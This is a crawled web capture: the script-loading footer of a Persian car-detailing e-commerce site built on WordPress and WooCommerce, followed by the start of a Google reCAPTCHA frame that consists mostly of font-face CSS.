\u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8e62b47087"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0646\u0627\u0646\u0648\u06a9\u0648\u062a\u06cc\u0646\u06af Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8e62b47087"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0646\u0627\u0646\u0648\u06a9\u0648\u062a\u06cc\u0646\u06af Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/button.min.js?ver=8.0.6" id="wd-button-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.0.6" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.detailingmarket.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=q0ml40sqbxz0
body_size: 49372
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, 